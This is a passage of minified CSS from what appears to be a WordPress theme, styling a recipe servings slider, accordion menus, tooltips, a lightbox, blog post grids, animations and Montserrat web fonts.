#0d0d0d;cursor:pointer;height:9.2px;width:100%}input[type=range].wprm-recipe-servings-slider::-moz-range-thumb{background:#fff;border:.7px solid #000;border-radius:3px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;cursor:pointer;height:22px;width:10px}input[type=range].wprm-recipe-servings-slider::-ms-track{background:0 0;border-color:transparent;color:transparent;cursor:pointer;height:9.2px;width:100%}input[type=range].wprm-recipe-servings-slider::-ms-fill-lower{background:#989898;border:.5px solid #010101;border-radius:2.6px;box-shadow:.5px .5px 1px #000,0 0 .5px #0d0d0d}input[type=range].wprm-recipe-servings-slider::-ms-fill-upper{background:#aaa;border:.5px solid #010101;border-radius:2.6px;box-shadow:.5px .5px 1px #000,0 0 .5px #0d0d0d}input[type=range].wprm-recipe-servings-slider::-ms-thumb{background:#fff;border:.7px solid #000;border-radius:3px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;cursor:pointer;height:22px;height:9.2px;width:10px}input[type=range].wprm-recipe-servings-slider:focus::-ms-fill-lower{background:#aaa}input[type=range].wprm-recipe-servings-slider:focus::-ms-fill-upper{background:#bcbcbc}.bck-lightbox{cursor:pointer}.wpb_category_n_menu_accordion *{-webkit-font-smoothing:antialiased}.wpb_category_n_menu_accordion ul li{list-style:none;display:block;position:relative}.wpb_category_n_menu_accordion>ul{padding:0!important;margin:0!important}.wpb_category_n_menu_accordion>ul>ul{padding:0!important;margin:0 0 0 20px!important}.wpb_category_n_menu_accordion ul.children,.wpb_category_n_menu_accordion ul.sub-menu{display:none}.wpb_category_n_menu_accordion ul>li{margin:0!important;padding:0!important}.wpb_category_n_menu_accordion ul>li li{margin:0!important}.wpb_category_n_menu_accordion a{display:block;outline:0;text-decoration:none}.wpb_category_n_menu_accordion li a:focus{outline:0}.wpb_category_n_menu_accordion ul li>a>span.wpb-submenu-indicator{position:absolute;right:0;width:47px;height:100%;top:0;text-align:center;font-size:20px;font-weight:bolder;display:inline-flex;align-items:center;justify-content:center;z-index:2;-o-transition:transform .3s linear;-moz-transition:transform .3s linear;-webkit-transition:transform .3s linear;-ms-transition:transform .3s linear}.wpb_category_n_menu_accordion li.wpb-submenu-indicator-minus>a>span.wpb-submenu-indicator{-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpb_category_n_menu_accordion>ul>li li>a{-o-transition:.2s linear;-moz-transition:.2s linear;-webkit-transition:.2s linear;transition:all .2s linear}.wpb_category_n_menu_accordion li a{position:relative;font-size:12px;line-height:18px;padding:14px 22px;font-weight:600;-o-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-webkit-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.wpb_category_n_menu_accordion>ul>li>a{font-size:14px;line-height:20px;padding:14px 22px}.wpb_category_n_menu_accordion>ul>li:last-child>a{border-bottom:0}.wpb_category_n_menu_accordion>ul>li>ul>li>a,.wpb_category_n_menu_accordion>ul>li>ul>li>ul>li>a{border-bottom:0}.widget_text .wpb_category_n_menu_accordion li a{margin-bottom:0}.wpb_wmca_accordion_wrapper_theme_dark>ul>li>a{background:#414956;color:#f5f5f5!important}.wpb_wmca_accordion_wrapper_theme_dark>ul>li li>a{border-left:6px solid transparent}.wpb_wmca_accordion_wrapper_theme_dark ul ul li a{padding:10px 15px}.wpb_wmca_accordion_wrapper_theme_dark>ul>li.current-menu-parent>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li.wpb-submenu-indicator-minus>a,.wpb_wmca_accordion_wrapper_theme_dark>ul>li>a:hover{background-color:#383f4a;color:#fff}.wpb_wmca_accordion_wrapper_theme_dark>ul>li li:hover>a{border-color:#414956}.wpb_wmca_accordion_wrapper_theme_dark>ul>li:not(:last-child)>a{border-bottom:1px solid #3b424d!important}.wpb_wmca_accordion_wrapper_theme_dark>ul ul{background:#383838;margin:0!important;padding-left:20px!important}.wpb_wmca_accordion_wrapper_theme_dark ul>li li{margin:0!important}.wpb_wmca_accordion_wrapper_theme_dark ul>li li a{color:#f5f5f5!important}.wpb_wmca_accordion_wrapper_theme_dark li>a:hover>span.wpb-submenu-indicator{color:#fff}body.rtl .wpb_category_n_menu_accordion ul li>a>span.wpb-submenu-indicator{right:unset;left:0}body.rtl .wpb_category_n_menu_accordion>ul>li li>a{border-right:6px solid transparent;border-left:0}body.rtl .wpb_category_n_menu_accordion li.wpb-submenu-indicator-minus>a,body.rtl .wpb_category_n_menu_accordion>ul>li li:hover>a{border-right-color:#414956}.rtl .wpb_wmca_accordion_wrapper_theme_dark>ul ul{padding:0 20px 0 0!important}.bck-modal{max-width:700px;margin:30px auto;position:relative;padding:0;background:#fff;opacity:0;-webkit-transition:.1s!important;-o-transition:.1s!important;transition:.1s!important}.bck-modal video{width:100%;vertical-align:middle}.bck-video-open .mfp-wrap .bck-modal .mfp-close:active{top:0!important}.bck-modal.open{opacity:1}.bck-modal-open .mfp-close-btn-in .mfp-close{color:#fff;top:-42px;opacity:1;font-size:40px}.bck-scroll-image{cursor:pointer}.bck-scroll-image-overlay{position:absolute;height:100%;width:100%;left:0;top:0;z-index:9;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.bck-scroll-image:hover .bck-scroll-image-overlay{opacity:0}.bck-vertical-timeline .et_pb_module.bck_vertical_timeline_child:last-child{margin-bottom:0!important;padding-bottom:0!important}.bck-vertical-timeline h4,.bck-vertical-timeline h5{margin-bottom:0;padding-bottom:0}.bck-vertical-timeline{position:relative;overflow:hidden}.bck_vertical_timeline_child:not(.is-scroll) .bck-vt-scroll-inner{display:none}.bck-vt-scroll-inner{width:100%;position:static}.bck-vertical-timeline .et_pb_module{margin-bottom:0!important}.tippy-box[data-theme=light]{color:#26323d;-webkit-box-shadow:0 4px 20px 4px rgba(0,20,60,.1),0 4px 80px -8px rgba(0,20,60,.2);box-shadow:0 4px 20px 4px rgba(0,20,60,.1),0 4px 80px -8px rgba(0,20,60,.2);background-color:#fff;border-radius:4px}.tippy-box{font-size:14px;padding:5px 10px!important;line-height:24px}.tippy-content{position:relative;padding:0;z-index:1}.tippy-box[data-theme=light] .tippy-arrow{color:#fff}.bck-hotspot .bck-hotspot-tooltip{display:none}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;-webkit-transition-property:visibility,opacity,-webkit-transform;transition-property:visibility,opacity,-webkit-transform;-o-transition-property:transform,visibility,opacity;transition-property:transform,visibility,opacity;transition-property:transform,visibility,opacity,-webkit-transform}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;-webkit-transform-origin:center top;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;-webkit-transform-origin:center bottom;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;-webkit-transform-origin:center left;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;-webkit-transform-origin:center right;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{-webkit-transition-timing-function:cubic-bezier(.54,1.5,.38,1.11);-o-transition-timing-function:cubic-bezier(.54,1.5,.38,1.11);transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.tippy-box[data-animation=perspective][data-placement^=top]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-box[data-animation=perspective][data-placement^=top][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.tippy-box[data-animation=perspective][data-placement^=top][data-state=hidden]{-webkit-transform:perspective(700px) translateY(8px) rotateX(60deg);transform:perspective(700px) translateY(8px) rotateX(60deg)}.tippy-box[data-animation=perspective][data-placement^=bottom]{-webkit-transform-origin:top;transform-origin:top}.tippy-box[data-animation=perspective][data-placement^=bottom][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.tippy-box[data-animation=perspective][data-placement^=bottom][data-state=hidden]{-webkit-transform:perspective(700px) translateY(-8px) rotateX(-60deg);transform:perspective(700px) translateY(-8px) rotateX(-60deg)}.tippy-box[data-animation=perspective][data-placement^=left]{-webkit-transform-origin:right;transform-origin:right}.tippy-box[data-animation=perspective][data-placement^=left][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.tippy-box[data-animation=perspective][data-placement^=left][data-state=hidden]{-webkit-transform:perspective(700px) translateX(8px) rotateY(-60deg);transform:perspective(700px) translateX(8px) rotateY(-60deg)}.tippy-box[data-animation=perspective][data-placement^=right]{-webkit-transform-origin:left;transform-origin:left}.tippy-box[data-animation=perspective][data-placement^=right][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.tippy-box[data-animation=perspective][data-placement^=right][data-state=hidden]{-webkit-transform:perspective(700px) translateX(-8px) rotateY(60deg);transform:perspective(700px) translateX(-8px) rotateY(60deg)}.tippy-box[data-animation=perspective][data-state=hidden]{opacity:0}.bck-bp-grid-layout{display:grid;grid-column-gap:30px;grid-row-gap:35px;grid-template-columns:repeat(3,1fr)}.bck-bp-post{overflow:hidden;background-color:#f6f6f6;border-style:solid;border-width:0}.bck-bp-post a:hover{color:#1d39d8}.bck-bp-thumb-wrap{line-height:0;position:relative}.bck-bp-classic-skin .bck-bp-thumb-wrap{position:relative;width:100%;height:250px}.bck-bp-thumb{display:-ms-inline-flexbox;display:inline-flex;overflow:hidden}.bck-bp-classic-skin .bck-bp-thumb,.bck-bp-classic-skin .bck-bp-thumb:before{position:absolute;z-index:0;width:100%;height:100%}.bck-bp-card-skin .bck-bp-thumb{width:100%;height:100%}.bck-bp-card-skin .bck-bp-thumb img,.bck-bp-classic-skin .bck-bp-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bck-bp-title{margin:0 0 15px;font-size:24px;line-height:1}.bck-bp-title a{color:#444;word-break:break-word;font-weight:700;-webkit-transition:.4s;-o-transition:.4s;transition:all .4s}.bck-bp-card-skin .bck-bp-post{display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;border-radius:5px}.bck_image_accordion_child{margin-bottom:0!important;-ms-flex:1 1;flex:1 1;height:100%;-webkit-transition:flex .4s ease-in-out;-o-transition:flex .4s ease-in-out;transition:flex .4s ease-in-out;transition:flex .4s ease-in-out,-ms-flex .4s ease-in-out;position:relative;z-index:9;display:-ms-flexbox;display:flex;background-position:50%;background-size:cover}.bck_image_accordion_child>div{height:auto!important;width:100%}.bck_image_accordion_child:before{position:absolute;z-index:-1;height:100%;width:100%;content:"";opacity:0;-webkit-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out;top:0;left:0}.bck_image_accordion_child.bck-active{-ms-flex:6 1;flex:6 1}.bck-animated-text-slide li{display:none;list-style:none;line-height:1}.bck-animated-text-slide li.text-in{display:block}@-webkit-keyframes bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes swing{20%,40%,60%,80%,to{-webkit-transform-origin:top center}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(1turn) scale(.95);-webkit-animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(1turn) scale(.95);transform:perspective(400px) rotateY(1turn) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale(1);transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.flip{-webkit-backface-visibility:visible!important;-webkit-animation-name:flip;-moz-backface-visibility:visible!important;-moz-animation-name:flip;-o-backface-visibility:visible!important;-o-animation-name:flip;backface-visibility:visible!important;animation-name:flip}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}to{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}:root{--primary-color:#1d39d8;--secondary-color:#e8de16}::-moz-range-track{background:#d7dcdf;border:0}input::-moz-focus-inner,input::-moz-focus-outer{border:0}#login{width:100%}#login form{position:relative}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-zoom-out-cur .mfp-image-holder .dnxte-thumbs-gallery-mfp-config .mfp-close{position:fixed;top:10px!important;right:10px!important;opacity:1!important;font-size:60px;font-weight:400}.mfp-zoom-out-cur .mfp-image-holder .dnxte-coverflow-mfp-config .mfp-close{position:fixed;top:10px!important;right:10px!important;opacity:1!important;font-size:60px;font-weight:400}figcaption a span:before{opacity:0}.grid-sizer{width:calc((100% - 4 * 0px)/ 5)}.gutter-sizer{width:0}.mfp-arrow{font-family:ETmodules;font-size:60px;color:#fff}.mfp-arrow-left:after{content:"4"!important}.mfp-arrow-right:after{content:"5"!important;margin-left:0!important}.mfp-bg{opacity:1!important}.mfp-bg,.mfp-wrap{z-index:20000000!important}.mfp-arrow:after,.mfp-arrow:before{border:none!important}.no-js .dnxt-words-wrapper b{opacity:0}.no-js .dnxt-words-wrapper b.is-visible{opacity:1}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.dnext-neip-uih-des-pra p:empty,.dnext-neip-uih-descwrap p:empty,p.dnext-neip-uih-des-pra:empty{margin:0;padding:0}.dnext-neip-uih-des-pra p:empty:before{display:none}@font-face{font-family:Montserrat;font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}a,address,b,blockquote,body,center,cite,code,del,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,h5,html,iframe,img,ins,label,legend,li,object,ol,p,s,small,span,strong,tt,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:0 0}body{line-height:1}ol,ul{list-style:none}blockquote{quotes:none}blockquote:after,blockquote:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}del{text-decoration:line-through}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,footer,header,nav,section{display:block}body{font-family:'Open Sans',Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em{font-style:italic}code{font-family:'Courier New',monospace;margin-bottom:10px}ins{text-decoration:none}dl{margin:0 0 1.5em}dl dt{font-weight:700}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}.nav-single a{color:#2ea3f2}blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.form-submit .et_pb_button:hover{padding:.3em 1em}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}.single .post{padding-bottom:25px}body.single 